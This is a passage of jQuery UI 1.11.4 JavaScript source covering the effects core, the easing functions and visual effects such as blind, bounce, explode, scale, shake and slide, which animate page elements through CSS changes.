        case "middle":
          y = 0.5;
          break;
        case "bottom":
          y = 1;
          break;
        default:
          y = origin[0] / original.height;
        }
        switch (origin[1]) {
        case "left":
          x = 0;
          break;
        case "center":
          x = 0.5;
          break;
        case "right":
          x = 1;
          break;
        default:
          x = origin[1] / original.width;
        }
        return {
          x: x,
          y: y
        };
      },

      // Wraps the element around a wrapper that copies position properties
      createWrapper: function(element) {

        // if the element is already wrapped, return it
        if (element.parent().is(".ui-effects-wrapper")) {
          return element.parent();
        }

        // wrap the element
        var props = {
          width: element.outerWidth(true),
          height: element.outerHeight(true),
          "float": element.css("float")
        },
            wrapper = $("<div></div>").addClass("ui-effects-wrapper").css({
            fontSize: "100%",
            background: "transparent",
            border: "none",
            margin: 0,
            padding: 0
          }),
            
            
            // Store the size in case width/height are defined in % - Fixes #5245
            size = {
            width: element.width(),
            height: element.height()
            },
            active = document.activeElement;

        // support: Firefox
        // Firefox incorrectly exposes anonymous content
        // https://bugzilla.mozilla.org/show_bug.cgi?id=561664
        try {
          active.id;
        } catch (e) {
          active = document.body;
        }

        element.wrap(wrapper);

        // Fixes #7595 - Elements lose focus when wrapped.
        if (element[0] === active || $.contains(element[0], active)) {
          $(active).focus();
        }

        wrapper = element.parent(); //Hotfix for jQuery 1.4 since some change in wrap() seems to actually lose the reference to the wrapped element
        // transfer positioning properties to the wrapper
        if (element.css("position") === "static") {
          wrapper.css({
            position: "relative"
          });
          element.css({
            position: "relative"
          });
        } else {
          $.extend(props, {
            position: element.css("position"),
            zIndex: element.css("z-index")
          });
          $.each(["top", "left", "bottom", "right"], function(i, pos) {
            props[pos] = element.css(pos);
            if (isNaN(parseInt(props[pos], 10))) {
              props[pos] = "auto";
            }
          });
          element.css({
            position: "relative",
            top: 0,
            left: 0,
            right: "auto",
            bottom: "auto"
          });
        }
        element.css(size);

        return wrapper.css(props).show();
      },

      removeWrapper: function(element) {
        var active = document.activeElement;

        if (element.parent().is(".ui-effects-wrapper")) {
          element.parent().replaceWith(element);

          // Fixes #7595 - Elements lose focus when wrapped.
          if (element[0] === active || $.contains(element[0], active)) {
            $(active).focus();
          }
        }

        return element;
      },

      setTransition: function(element, list, factor, value) {
        value = value || {};
        $.each(list, function(i, x) {
          var unit = element.cssUnit(x);
          if (unit[0] > 0) {
            value[x] = unit[0] * factor + unit[1];
          }
        });
        return value;
      }
    });

    // return an effect options object for the given parameters:


    function _normalizeArguments(effect, options, speed, callback) {

      // allow passing all options as the first parameter
      if ($.isPlainObject(effect)) {
        options = effect;
        effect = effect.effect;
      }

      // convert to an object
      effect = {
        effect: effect
      };

      // catch (effect, null, ...)
      if (options == null) {
        options = {};
      }

      // catch (effect, callback)
      if ($.isFunction(options)) {
        callback = options;
        speed = null;
        options = {};
      }

      // catch (effect, speed, ?)
      if (typeof options === "number" || $.fx.speeds[options]) {
        callback = speed;
        speed = options;
        options = {};
      }

      // catch (effect, options, callback)
      if ($.isFunction(speed)) {
        callback = speed;
        speed = null;
      }

      // add options to effect
      if (options) {
        $.extend(effect, options);
      }

      speed = speed || options.duration;
      effect.duration = $.fx.off ? 0 : typeof speed === "number" ? speed : speed in $.fx.speeds ? $.fx.speeds[speed] : $.fx.speeds._default;

      effect.complete = callback || options.complete;

      return effect;
    }

    function standardAnimationOption(option) {
      // Valid standard speeds (nothing, number, named speed)
      if (!option || typeof option === "number" || $.fx.speeds[option]) {
        return true;
      }

      // Invalid strings - treat as "normal" speed
      if (typeof option === "string" && !$.effects.effect[option]) {
        return true;
      }

      // Complete callback
      if ($.isFunction(option)) {
        return true;
      }

      // Options hash (but not naming an effect)
      if (typeof option === "object" && !option.effect) {
        return true;
      }

      // Didn't match any standard API
      return false;
    }

    $.fn.extend({
      effect: function( /* effect, options, speed, callback */ ) {
        var args = _normalizeArguments.apply(this, arguments),
            mode = args.mode,
            queue = args.queue,
            effectMethod = $.effects.effect[args.effect];

        if ($.fx.off || !effectMethod) {
          // delegate to the original method (e.g., .show()) if possible
          if (mode) {
            return this[mode](args.duration, args.complete);
          } else {
            return this.each(function() {
              if (args.complete) {
                args.complete.call(this);
              }
            });
          }
        }

        function run(next) {
          var elem = $(this),
              complete = args.complete,
              mode = args.mode;

          function done() {
            if ($.isFunction(complete)) {
              complete.call(elem[0]);
            }
            if ($.isFunction(next)) {
              next();
            }
          }

          // If the element already has the correct final state, delegate to
          // the core methods so the internal tracking of "olddisplay" works.
          if (elem.is(":hidden") ? mode === "hide" : mode === "show") {
            elem[mode]();
            done();
          } else {
            effectMethod.call(elem[0], args, done);
          }
        }

        return queue === false ? this.each(run) : this.queue(queue || "fx", run);
      },

      show: (function(orig) {
        return function(option) {
          if (standardAnimationOption(option)) {
            return orig.apply(this, arguments);
          } else {
            var args = _normalizeArguments.apply(this, arguments);
            args.mode = "show";
            return this.effect.call(this, args);
          }
        };
      })($.fn.show),

      hide: (function(orig) {
        return function(option) {
          if (standardAnimationOption(option)) {
            return orig.apply(this, arguments);
          } else {
            var args = _normalizeArguments.apply(this, arguments);
            args.mode = "hide";
            return this.effect.call(this, args);
          }
        };
      })($.fn.hide),

      toggle: (function(orig) {
        return function(option) {
          if (standardAnimationOption(option) || typeof option === "boolean") {
            return orig.apply(this, arguments);
          } else {
            var args = _normalizeArguments.apply(this, arguments);
            args.mode = "toggle";
            return this.effect.call(this, args);
          }
        };
      })($.fn.toggle),

      // helper functions
      cssUnit: function(key) {
        var style = this.css(key),
            val = [];

        $.each(["em", "px", "%", "pt"], function(i, unit) {
          if (style.indexOf(unit) > 0) {
            val = [parseFloat(style), unit];
          }
        });
        return val;
      }
    });

  })();

  /******************************************************************************/
  /*********************************** EASING ***********************************/
  /******************************************************************************/

  (function() {

    // based on easing equations from Robert Penner (http://www.robertpenner.com/easing)
    var baseEasings = {};

    $.each(["Quad", "Cubic", "Quart", "Quint", "Expo"], function(i, name) {
      baseEasings[name] = function(p) {
        return Math.pow(p, i + 2);
      };
    });

    $.extend(baseEasings, {
      Sine: function(p) {
        return 1 - Math.cos(p * Math.PI / 2);
      },
      Circ: function(p) {
        return 1 - Math.sqrt(1 - p * p);
      },
      Elastic: function(p) {
        return p === 0 || p === 1 ? p : -Math.pow(2, 8 * (p - 1)) * Math.sin(((p - 1) * 80 - 7.5) * Math.PI / 15);
      },
      Back: function(p) {
        return p * p * (3 * p - 2);
      },
      Bounce: function(p) {
        var pow2, bounce = 4;

        while (p < ((pow2 = Math.pow(2, --bounce)) - 1) / 11) {}
        return 1 / Math.pow(4, 3 - bounce) - 7.5625 * Math.pow((pow2 * 3 - 2) / 22 - p, 2);
      }
    });

    $.each(baseEasings, function(name, easeIn) {
      $.easing["easeIn" + name] = easeIn;
      $.easing["easeOut" + name] = function(p) {
        return 1 - easeIn(1 - p);
      };
      $.easing["easeInOut" + name] = function(p) {
        return p < 0.5 ? easeIn(p * 2) / 2 : 1 - easeIn(p * -2 + 2) / 2;
      };
    });

  })();

  var effect = $.effects;


/*!
 * jQuery UI Effects Blind 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/blind-effect/
 */


  var effectBlind = $.effects.effect.blind = function(o, done) {
    // Create element
    var el = $(this),
        rvertical = /up|down|vertical/,
        rpositivemotion = /up|left|vertical|horizontal/,
        props = ["position", "top", "bottom", "left", "right", "height", "width"],
        mode = $.effects.setMode(el, o.mode || "hide"),
        direction = o.direction || "up",
        vertical = rvertical.test(direction),
        ref = vertical ? "height" : "width",
        ref2 = vertical ? "top" : "left",
        motion = rpositivemotion.test(direction),
        animation = {},
        show = mode === "show",
        wrapper, distance, margin;

    // if already wrapped, the wrapper's properties are my property. #6245
    if (el.parent().is(".ui-effects-wrapper")) {
      $.effects.save(el.parent(), props);
    } else {
      $.effects.save(el, props);
    }
    el.show();
    wrapper = $.effects.createWrapper(el).css({
      overflow: "hidden"
    });

    distance = wrapper[ref]();
    margin = parseFloat(wrapper.css(ref2)) || 0;

    animation[ref] = show ? distance : 0;
    if (!motion) {
      el.css(vertical ? "bottom" : "right", 0).css(vertical ? "top" : "left", "auto").css({
        position: "absolute"
      });

      animation[ref2] = show ? margin : distance + margin;
    }

    // start at 0 if we are showing
    if (show) {
      wrapper.css(ref, 0);
      if (!motion) {
        wrapper.css(ref2, margin + distance);
      }
    }

    // Animate
    wrapper.animate(animation, {
      duration: o.duration,
      easing: o.easing,
      queue: false,
      complete: function() {
        if (mode === "hide") {
          el.hide();
        }
        $.effects.restore(el, props);
        $.effects.removeWrapper(el);
        done();
      }
    });
  };


/*!
 * jQuery UI Effects Bounce 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/bounce-effect/
 */


  var effectBounce = $.effects.effect.bounce = function(o, done) {
    var el = $(this),
        props = ["position", "top", "bottom", "left", "right", "height", "width"],
        
        
        
        
        // defaults:
        mode = $.effects.setMode(el, o.mode || "effect"),
        hide = mode === "hide",
        show = mode === "show",
        direction = o.direction || "up",
        distance = o.distance,
        times = o.times || 5,
        
        
        
        
        // number of internal animations
        anims = times * 2 + (show || hide ? 1 : 0),
        speed = o.duration / anims,
        easing = o.easing,
        
        
        
        
        // utility:
        ref = (direction === "up" || direction === "down") ? "top" : "left",
        motion = (direction === "up" || direction === "left"),
        i, upAnim, downAnim,
        
        
        
        // we will need to re-assemble the queue to stack our animations in place
        queue = el.queue(),
        queuelen = queue.length;

    // Avoid touching opacity to prevent clearType and PNG issues in IE
    if (show || hide) {
      props.push("opacity");
    }

    $.effects.save(el, props);
    el.show();
    $.effects.createWrapper(el); // Create Wrapper
    // default distance for the BIGGEST bounce is the outer Distance / 3
    if (!distance) {
      distance = el[ref === "top" ? "outerHeight" : "outerWidth"]() / 3;
    }

    if (show) {
      downAnim = {
        opacity: 1
      };
      downAnim[ref] = 0;

      // if we are showing, force opacity 0 and set the initial position
      // then do the "first" animation
      el.css("opacity", 0).css(ref, motion ? -distance * 2 : distance * 2).animate(downAnim, speed, easing);
    }

    // start at the smallest distance if we are hiding
    if (hide) {
      distance = distance / Math.pow(2, times - 1);
    }

    downAnim = {};
    downAnim[ref] = 0;
    // Bounces up/down/left/right then back to 0 -- times * 2 animations happen here
    for (i = 0; i < times; i++) {
      upAnim = {};
      upAnim[ref] = (motion ? "-=" : "+=") + distance;

      el.animate(upAnim, speed, easing).animate(downAnim, speed, easing);

      distance = hide ? distance * 2 : distance / 2;
    }

    // Last Bounce when Hiding
    if (hide) {
      upAnim = {
        opacity: 0
      };
      upAnim[ref] = (motion ? "-=" : "+=") + distance;

      el.animate(upAnim, speed, easing);
    }

    el.queue(function() {
      if (hide) {
        el.hide();
      }
      $.effects.restore(el, props);
      $.effects.removeWrapper(el);
      done();
    });

    // inject all the animations we just queued to be first in line (after "inprogress")
    if (queuelen > 1) {
      queue.splice.apply(queue, [1, 0].concat(queue.splice(queuelen, anims + 1)));
    }
    el.dequeue();

  };


/*!
 * jQuery UI Effects Clip 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/clip-effect/
 */


  var effectClip = $.effects.effect.clip = function(o, done) {
    // Create element
    var el = $(this),
        props = ["position", "top", "bottom", "left", "right", "height", "width"],
        mode = $.effects.setMode(el, o.mode || "hide"),
        show = mode === "show",
        direction = o.direction || "vertical",
        vert = direction === "vertical",
        size = vert ? "height" : "width",
        position = vert ? "top" : "left",
        animation = {},
        wrapper, animate, distance;

    // Save & Show
    $.effects.save(el, props);
    el.show();

    // Create Wrapper
    wrapper = $.effects.createWrapper(el).css({
      overflow: "hidden"
    });
    animate = (el[0].tagName === "IMG") ? wrapper : el;
    distance = animate[size]();

    // Shift
    if (show) {
      animate.css(size, 0);
      animate.css(position, distance / 2);
    }

    // Create Animation Object:
    animation[size] = show ? distance : 0;
    animation[position] = show ? 0 : distance / 2;

    // Animate
    animate.animate(animation, {
      queue: false,
      duration: o.duration,
      easing: o.easing,
      complete: function() {
        if (!show) {
          el.hide();
        }
        $.effects.restore(el, props);
        $.effects.removeWrapper(el);
        done();
      }
    });

  };


/*!
 * jQuery UI Effects Drop 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/drop-effect/
 */


  var effectDrop = $.effects.effect.drop = function(o, done) {

    var el = $(this),
        props = ["position", "top", "bottom", "left", "right", "opacity", "height", "width"],
        mode = $.effects.setMode(el, o.mode || "hide"),
        show = mode === "show",
        direction = o.direction || "left",
        ref = (direction === "up" || direction === "down") ? "top" : "left",
        motion = (direction === "up" || direction === "left") ? "pos" : "neg",
        animation = {
        opacity: show ? 1 : 0
        },
        distance;

    // Adjust
    $.effects.save(el, props);
    el.show();
    $.effects.createWrapper(el);

    distance = o.distance || el[ref === "top" ? "outerHeight" : "outerWidth"](true) / 2;

    if (show) {
      el.css("opacity", 0).css(ref, motion === "pos" ? -distance : distance);
    }

    // Animation
    animation[ref] = (show ? (motion === "pos" ? "+=" : "-=") : (motion === "pos" ? "-=" : "+=")) + distance;

    // Animate
    el.animate(animation, {
      queue: false,
      duration: o.duration,
      easing: o.easing,
      complete: function() {
        if (mode === "hide") {
          el.hide();
        }
        $.effects.restore(el, props);
        $.effects.removeWrapper(el);
        done();
      }
    });
  };


/*!
 * jQuery UI Effects Explode 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/explode-effect/
 */


  var effectExplode = $.effects.effect.explode = function(o, done) {

    var rows = o.pieces ? Math.round(Math.sqrt(o.pieces)) : 3,
        cells = rows,
        el = $(this),
        mode = $.effects.setMode(el, o.mode || "hide"),
        show = mode === "show",
        
        
        
        
        // show and then visibility:hidden the element before calculating offset
        offset = el.show().css("visibility", "hidden").offset(),
        
        
        
        
        // width and height of a piece
        width = Math.ceil(el.outerWidth() / cells),
        height = Math.ceil(el.outerHeight() / rows),
        pieces = [],
        
        
        
        
        // loop
        i, j, left, top, mx, my;

    // children animate complete:


    function childComplete() {
      pieces.push(this);
      if (pieces.length === rows * cells) {
        animComplete();
      }
    }

    // clone the element for each row and cell.
    for (i = 0; i < rows; i++) { // ===>
      top = offset.top + i * height;
      my = i - (rows - 1) / 2;

      for (j = 0; j < cells; j++) { // |||
        left = offset.left + j * width;
        mx = j - (cells - 1) / 2;

        // Create a clone of the now hidden main element that will be absolute positioned
        // within a wrapper div off the -left and -top equal to size of our pieces
        el.clone().appendTo("body").wrap("<div></div>").css({
          position: "absolute",
          visibility: "visible",
          left: -j * width,
          top: -i * height
        })

        // select the wrapper - make it overflow: hidden and absolute positioned based on
        // where the original was located +left and +top equal to the size of pieces
        .parent().addClass("ui-effects-explode").css({
          position: "absolute",
          overflow: "hidden",
          width: width,
          height: height,
          left: left + (show ? mx * width : 0),
          top: top + (show ? my * height : 0),
          opacity: show ? 0 : 1
        }).animate({
          left: left + (show ? 0 : mx * width),
          top: top + (show ? 0 : my * height),
          opacity: show ? 1 : 0
        }, o.duration || 500, o.easing, childComplete);
      }
    }

    function animComplete() {
      el.css({
        visibility: "visible"
      });
      $(pieces).remove();
      if (!show) {
        el.hide();
      }
      done();
    }
  };


/*!
 * jQuery UI Effects Fade 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/fade-effect/
 */


  var effectFade = $.effects.effect.fade = function(o, done) {
    var el = $(this),
        mode = $.effects.setMode(el, o.mode || "toggle");

    el.animate({
      opacity: mode
    }, {
      queue: false,
      duration: o.duration,
      easing: o.easing,
      complete: done
    });
  };


/*!
 * jQuery UI Effects Fold 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/fold-effect/
 */


  var effectFold = $.effects.effect.fold = function(o, done) {

    // Create element
    var el = $(this),
        props = ["position", "top", "bottom", "left", "right", "height", "width"],
        mode = $.effects.setMode(el, o.mode || "hide"),
        show = mode === "show",
        hide = mode === "hide",
        size = o.size || 15,
        percent = /([0-9]+)%/.exec(size),
        horizFirst = !! o.horizFirst,
        widthFirst = show !== horizFirst,
        ref = widthFirst ? ["width", "height"] : ["height", "width"],
        duration = o.duration / 2,
        wrapper, distance, animation1 = {},
        animation2 = {};

    $.effects.save(el, props);
    el.show();

    // Create Wrapper
    wrapper = $.effects.createWrapper(el).css({
      overflow: "hidden"
    });
    distance = widthFirst ? [wrapper.width(), wrapper.height()] : [wrapper.height(), wrapper.width()];

    if (percent) {
      size = parseInt(percent[1], 10) / 100 * distance[hide ? 0 : 1];
    }
    if (show) {
      wrapper.css(horizFirst ? {
        height: 0,
        width: size
      } : {
        height: size,
        width: 0
      });
    }

    // Animation
    animation1[ref[0]] = show ? distance[0] : size;
    animation2[ref[1]] = show ? distance[1] : 0;

    // Animate
    wrapper.animate(animation1, duration, o.easing).animate(animation2, duration, o.easing, function() {
      if (hide) {
        el.hide();
      }
      $.effects.restore(el, props);
      $.effects.removeWrapper(el);
      done();
    });

  };


/*!
 * jQuery UI Effects Highlight 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/highlight-effect/
 */


  var effectHighlight = $.effects.effect.highlight = function(o, done) {
    var elem = $(this),
        props = ["backgroundImage", "backgroundColor", "opacity"],
        mode = $.effects.setMode(elem, o.mode || "show"),
        animation = {
        backgroundColor: elem.css("backgroundColor")
        };

    if (mode === "hide") {
      animation.opacity = 0;
    }

    $.effects.save(elem, props);

    elem.show().css({
      backgroundImage: "none",
      backgroundColor: o.color || "#ffff99"
    }).animate(animation, {
      queue: false,
      duration: o.duration,
      easing: o.easing,
      complete: function() {
        if (mode === "hide") {
          elem.hide();
        }
        $.effects.restore(elem, props);
        done();
      }
    });
  };


/*!
 * jQuery UI Effects Size 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/size-effect/
 */


  var effectSize = $.effects.effect.size = function(o, done) {

    // Create element
    var original, baseline, factor, el = $(this),
        props0 = ["position", "top", "bottom", "left", "right", "width", "height", "overflow", "opacity"],
        
        
        
        
        // Always restore
        props1 = ["position", "top", "bottom", "left", "right", "overflow", "opacity"],
        
        
        
        
        // Copy for children
        props2 = ["width", "height", "overflow"],
        cProps = ["fontSize"],
        vProps = ["borderTopWidth", "borderBottomWidth", "paddingTop", "paddingBottom"],
        hProps = ["borderLeftWidth", "borderRightWidth", "paddingLeft", "paddingRight"],
        
        
        
        
        // Set options
        mode = $.effects.setMode(el, o.mode || "effect"),
        restore = o.restore || mode !== "effect",
        scale = o.scale || "both",
        origin = o.origin || ["middle", "center"],
        position = el.css("position"),
        props = restore ? props0 : props1,
        zero = {
        height: 0,
        width: 0,
        outerHeight: 0,
        outerWidth: 0
        };

    if (mode === "show") {
      el.show();
    }
    original = {
      height: el.height(),
      width: el.width(),
      outerHeight: el.outerHeight(),
      outerWidth: el.outerWidth()
    };

    if (o.mode === "toggle" && mode === "show") {
      el.from = o.to || zero;
      el.to = o.from || original;
    } else {
      el.from = o.from || (mode === "show" ? zero : original);
      el.to = o.to || (mode === "hide" ? zero : original);
    }

    // Set scaling factor
    factor = {
      from: {
        y: el.from.height / original.height,
        x: el.from.width / original.width
      },
      to: {
        y: el.to.height / original.height,
        x: el.to.width / original.width
      }
    };

    // Scale the css box
    if (scale === "box" || scale === "both") {

      // Vertical props scaling
      if (factor.from.y !== factor.to.y) {
        props = props.concat(vProps);
        el.from = $.effects.setTransition(el, vProps, factor.from.y, el.from);
        el.to = $.effects.setTransition(el, vProps, factor.to.y, el.to);
      }

      // Horizontal props scaling
      if (factor.from.x !== factor.to.x) {
        props = props.concat(hProps);
        el.from = $.effects.setTransition(el, hProps, factor.from.x, el.from);
        el.to = $.effects.setTransition(el, hProps, factor.to.x, el.to);
      }
    }

    // Scale the content
    if (scale === "content" || scale === "both") {

      // Vertical props scaling
      if (factor.from.y !== factor.to.y) {
        props = props.concat(cProps).concat(props2);
        el.from = $.effects.setTransition(el, cProps, factor.from.y, el.from);
        el.to = $.effects.setTransition(el, cProps, factor.to.y, el.to);
      }
    }

    $.effects.save(el, props);
    el.show();
    $.effects.createWrapper(el);
    el.css("overflow", "hidden").css(el.from);

    // Adjust
    if (origin) { // Calculate baseline shifts
      baseline = $.effects.getBaseline(origin, original);
      el.from.top = (original.outerHeight - el.outerHeight()) * baseline.y;
      el.from.left = (original.outerWidth - el.outerWidth()) * baseline.x;
      el.to.top = (original.outerHeight - el.to.outerHeight) * baseline.y;
      el.to.left = (original.outerWidth - el.to.outerWidth) * baseline.x;
    }
    el.css(el.from); // set top & left
    // Animate
    if (scale === "content" || scale === "both") { // Scale the children
      // Add margins/font-size
      vProps = vProps.concat(["marginTop", "marginBottom"]).concat(cProps);
      hProps = hProps.concat(["marginLeft", "marginRight"]);
      props2 = props0.concat(vProps).concat(hProps);

      el.find("*[width]").each(function() {
        var child = $(this),
            c_original = {
            height: child.height(),
            width: child.width(),
            outerHeight: child.outerHeight(),
            outerWidth: child.outerWidth()
            };
        if (restore) {
          $.effects.save(child, props2);
        }

        child.from = {
          height: c_original.height * factor.from.y,
          width: c_original.width * factor.from.x,
          outerHeight: c_original.outerHeight * factor.from.y,
          outerWidth: c_original.outerWidth * factor.from.x
        };
        child.to = {
          height: c_original.height * factor.to.y,
          width: c_original.width * factor.to.x,
          outerHeight: c_original.height * factor.to.y,
          outerWidth: c_original.width * factor.to.x
        };

        // Vertical props scaling
        if (factor.from.y !== factor.to.y) {
          child.from = $.effects.setTransition(child, vProps, factor.from.y, child.from);
          child.to = $.effects.setTransition(child, vProps, factor.to.y, child.to);
        }

        // Horizontal props scaling
        if (factor.from.x !== factor.to.x) {
          child.from = $.effects.setTransition(child, hProps, factor.from.x, child.from);
          child.to = $.effects.setTransition(child, hProps, factor.to.x, child.to);
        }

        // Animate children
        child.css(child.from);
        child.animate(child.to, o.duration, o.easing, function() {

          // Restore children
          if (restore) {
            $.effects.restore(child, props2);
          }
        });
      });
    }

    // Animate
    el.animate(el.to, {
      queue: false,
      duration: o.duration,
      easing: o.easing,
      complete: function() {
        if (el.to.opacity === 0) {
          el.css("opacity", el.from.opacity);
        }
        if (mode === "hide") {
          el.hide();
        }
        $.effects.restore(el, props);
        if (!restore) {

          // we need to calculate our new positioning based on the scaling
          if (position === "static") {
            el.css({
              position: "relative",
              top: el.to.top,
              left: el.to.left
            });
          } else {
            $.each(["top", "left"], function(idx, pos) {
              el.css(pos, function(_, str) {
                var val = parseInt(str, 10),
                    toRef = idx ? el.to.left : el.to.top;

                // if original was "auto", recalculate the new value from wrapper
                if (str === "auto") {
                  return toRef + "px";
                }

                return val + toRef + "px";
              });
            });
          }
        }

        $.effects.removeWrapper(el);
        done();
      }
    });

  };


/*!
 * jQuery UI Effects Scale 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/scale-effect/
 */


  var effectScale = $.effects.effect.scale = function(o, done) {

    // Create element
    var el = $(this),
        options = $.extend(true, {}, o),
        mode = $.effects.setMode(el, o.mode || "effect"),
        percent = parseInt(o.percent, 10) || (parseInt(o.percent, 10) === 0 ? 0 : (mode === "hide" ? 0 : 100)),
        direction = o.direction || "both",
        origin = o.origin,
        original = {
        height: el.height(),
        width: el.width(),
        outerHeight: el.outerHeight(),
        outerWidth: el.outerWidth()
        },
        factor = {
        y: direction !== "horizontal" ? (percent / 100) : 1,
        x: direction !== "vertical" ? (percent / 100) : 1
        };

    // We are going to pass this effect to the size effect:
    options.effect = "size";
    options.queue = false;
    options.complete = done;

    // Set default origin and restore for show/hide
    if (mode !== "effect") {
      options.origin = origin || ["middle", "center"];
      options.restore = true;
    }

    options.from = o.from || (mode === "show" ? {
      height: 0,
      width: 0,
      outerHeight: 0,
      outerWidth: 0
    } : original);
    options.to = {
      height: original.height * factor.y,
      width: original.width * factor.x,
      outerHeight: original.outerHeight * factor.y,
      outerWidth: original.outerWidth * factor.x
    };

    // Fade option to support puff
    if (options.fade) {
      if (mode === "show") {
        options.from.opacity = 0;
        options.to.opacity = 1;
      }
      if (mode === "hide") {
        options.from.opacity = 1;
        options.to.opacity = 0;
      }
    }

    // Animate
    el.effect(options);

  };


/*!
 * jQuery UI Effects Puff 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/puff-effect/
 */


  var effectPuff = $.effects.effect.puff = function(o, done) {
    var elem = $(this),
        mode = $.effects.setMode(elem, o.mode || "hide"),
        hide = mode === "hide",
        percent = parseInt(o.percent, 10) || 150,
        factor = percent / 100,
        original = {
        height: elem.height(),
        width: elem.width(),
        outerHeight: elem.outerHeight(),
        outerWidth: elem.outerWidth()
        };

    $.extend(o, {
      effect: "scale",
      queue: false,
      fade: true,
      mode: mode,
      complete: done,
      percent: hide ? percent : 100,
      from: hide ? original : {
        height: original.height * factor,
        width: original.width * factor,
        outerHeight: original.outerHeight * factor,
        outerWidth: original.outerWidth * factor
      }
    });

    elem.effect(o);
  };


/*!
 * jQuery UI Effects Pulsate 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/pulsate-effect/
 */


  var effectPulsate = $.effects.effect.pulsate = function(o, done) {
    var elem = $(this),
        mode = $.effects.setMode(elem, o.mode || "show"),
        show = mode === "show",
        hide = mode === "hide",
        showhide = (show || mode === "hide"),
        
        
        
        
        // showing or hiding leaves of the "last" animation
        anims = ((o.times || 5) * 2) + (showhide ? 1 : 0),
        duration = o.duration / anims,
        animateTo = 0,
        queue = elem.queue(),
        queuelen = queue.length,
        i;

    if (show || !elem.is(":visible")) {
      elem.css("opacity", 0).show();
      animateTo = 1;
    }

    // anims - 1 opacity "toggles"
    for (i = 1; i < anims; i++) {
      elem.animate({
        opacity: animateTo
      }, duration, o.easing);
      animateTo = 1 - animateTo;
    }

    elem.animate({
      opacity: animateTo
    }, duration, o.easing);

    elem.queue(function() {
      if (hide) {
        elem.hide();
      }
      done();
    });

    // We just queued up "anims" animations, we need to put them next in the queue
    if (queuelen > 1) {
      queue.splice.apply(queue, [1, 0].concat(queue.splice(queuelen, anims + 1)));
    }
    elem.dequeue();
  };


/*!
 * jQuery UI Effects Shake 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/shake-effect/
 */


  var effectShake = $.effects.effect.shake = function(o, done) {

    var el = $(this),
        props = ["position", "top", "bottom", "left", "right", "height", "width"],
        mode = $.effects.setMode(el, o.mode || "effect"),
        direction = o.direction || "left",
        distance = o.distance || 20,
        times = o.times || 3,
        anims = times * 2 + 1,
        speed = Math.round(o.duration / anims),
        ref = (direction === "up" || direction === "down") ? "top" : "left",
        positiveMotion = (direction === "up" || direction === "left"),
        animation = {},
        animation1 = {},
        animation2 = {},
        i,
        
        
        
        // we will need to re-assemble the queue to stack our animations in place
        queue = el.queue(),
        queuelen = queue.length;

    $.effects.save(el, props);
    el.show();
    $.effects.createWrapper(el);

    // Animation
    animation[ref] = (positiveMotion ? "-=" : "+=") + distance;
    animation1[ref] = (positiveMotion ? "+=" : "-=") + distance * 2;
    animation2[ref] = (positiveMotion ? "-=" : "+=") + distance * 2;

    // Animate
    el.animate(animation, speed, o.easing);

    // Shakes
    for (i = 1; i < times; i++) {
      el.animate(animation1, speed, o.easing).animate(animation2, speed, o.easing);
    }
    el.animate(animation1, speed, o.easing).animate(animation, speed / 2, o.easing).queue(function() {
      if (mode === "hide") {
        el.hide();
      }
      $.effects.restore(el, props);
      $.effects.removeWrapper(el);
      done();
    });

    // inject all the animations we just queued to be first in line (after "inprogress")
    if (queuelen > 1) {
      queue.splice.apply(queue, [1, 0].concat(queue.splice(queuelen, anims + 1)));
    }
    el.dequeue();

  };


/*!
 * jQuery UI Effects Slide 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/slide-effect/
 */


  var effectSlide = $.effects.effect.slide = function(o, done) {

    // Create element
    var el = $(this),
        props = ["position", "top", "bottom", "left", "right", "width", "height"],
        mode = $.effects.setMode(el, o.mode || "show"),
        show = mode === "show",
        direction = o.direction || "left",
        ref = (direction === "up" || direction === "down") ? "top" : "left",
        positiveMotion = (direction === "up" || direction === "left"),
        distance, animation = {};

    // Adjust
    $.effects.save(el, props);
    el.show();
    distance = o.distance || el[ref === "top" ? "outerHeight" : "outerWidth"](true);

    $.effects.createWrapper(el).css({
      overflow: "hidden"
    });

    if (show) {
      el.css(ref, positiveMotion ? (isNaN(distance) ? "-" + distance : -distance) : distance);
    }

    // Animation
    animation[ref] = (show ? (positiveMotion ? "+=" : "-=") : (positiveMotion ? "-=" : "+=")) + distance;

    // Animate
    el.animate(animation, {
      queue: false,
      duration: o.duration,
      easing: o.easing,
      complete: function() {
        if (mode === "hide") {
          el.hide();
        }
        $.effects.restore(el, props);
        $.effects.removeWrapper(el);
        done();
      }
    });
  };


/*!
